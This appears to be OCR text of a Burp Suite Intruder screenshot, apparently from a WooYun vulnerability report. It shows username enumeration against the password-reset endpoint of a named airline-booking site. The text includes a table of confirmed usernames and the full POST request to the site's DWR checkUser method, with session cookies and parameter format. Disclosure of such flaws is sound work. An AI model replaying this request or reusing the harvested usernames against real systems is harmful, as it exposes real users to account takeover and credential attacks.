 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length '1','0', Comment
43 zhouwei 200 315 1
44 wangkai 200 315 1
45 chenbo 200 315 1
49 zhangwei 200 315 1
53 liuna 200 315 1
54 yangyang 200 315 1
55 yangbo 200 315 1
57 liudan 200 315 1
25 wangfei 200 315 1
60 wangna 200 315 1
61 lijian 200 315 1
Request Response
Raw Params Headers Hex
POST /bkair/dwr/call/plaincall/frontUserDwr.checkUser.dwr HTTP/1.1
Host: bk.travelsky.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=UTF-8
Referer: http://bk.travelsky.com/bkair/page/users/front/getPwdEdit.jsp
Content-Length: 254
Cookie: Webtrends=110.87.60.97.1452747345642290; BIGipServerpool_sc_122.119.122.51=830109562.20480.0000; JSESSIONID=0000Js
Connection: close
callCount=1
page=/bkair/page/users/front/getPwdEdit.jsp
httpSessionId=0000Jsft4VrIjQSy_C9TI_TNSRB:15e5dgia5
scriptSessionId=E72010CAB865704FF26A6A0BDA34B94F229
c0-scriptName=frontUserDwr
c0-methodName=checkUser
c0-id=0
c0-param0=string wangfei
batchId=1
www.wooyun.org